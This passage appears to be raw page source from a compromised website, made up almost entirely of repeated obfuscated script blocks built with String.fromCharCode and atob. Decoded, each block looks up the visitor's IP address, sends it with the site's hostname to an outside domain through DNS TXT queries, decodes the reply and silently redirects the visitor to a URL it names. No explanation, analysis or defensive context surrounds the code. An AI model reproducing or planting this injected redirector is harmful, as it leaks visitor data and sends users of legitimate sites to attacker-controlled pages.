48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(atob("[base64]"));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,